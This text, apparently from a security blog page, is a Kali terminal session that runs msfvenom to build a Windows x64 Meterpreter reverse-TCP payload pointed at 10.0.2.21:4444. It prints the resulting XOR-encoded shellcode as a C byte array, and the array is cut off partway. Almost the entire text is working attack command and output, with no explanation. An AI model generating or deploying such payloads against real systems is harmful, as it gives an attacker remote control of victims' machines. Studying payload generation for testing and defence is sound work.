 root@kali:~# msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21
LPORT=4444 -b '\x00' -f c
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of c file: 2339 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x21\xa2\xab\x85\x8d\xcf\x19\x7b\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xdd\xea\x28\x61\x7d\x27"
"\xd5\x7b\x21\xa2\xea\xd4\xcc\x9f\x4b\x2a\x77\xea\x9a\x57\xe8"
"\x87\x92\x29\x41\xea\x20\xd7\x95\x87\x92\x29\x01\xea\x20\xf7"
"\xdd\x87\x16\xcc\x6b\xe8\xe6\xb4\x44\x87\x28\xbb\x8d\x9e\xca"
"\xf9\x8f\xe3\x39\x3a\xe0\x6b\xa6\xc4\x8c\x0e\xfb\x96\x73\xe3"
"\xfa\xcd\x06\x9d\x39\xf0\x63\x9e\xe3\x84\x5d\xa9\x98\x03\x39"
"\xa9\xa9\x8a\x08\xbd\x19\x7b\x21\x29\x2b\x0d\x8d\xcf\x19\x33"
"\xa4\x62\xdf\xe2\xc5\xce\xc9\x2b\xaa\xea\xb3\xc1\x06\x8f\x39"
"\x32\x20\x72\x48\xd3\xc5\x30\xd0\x3a\xaa\x96\x23\xcd\x8c\x19"
"\x54\x4a\xe8\xea\x9a\x45\x21\x8e\xd8\xb2\x2c\xe3\xaa\x44\xb5"
initsec blog.gm7.org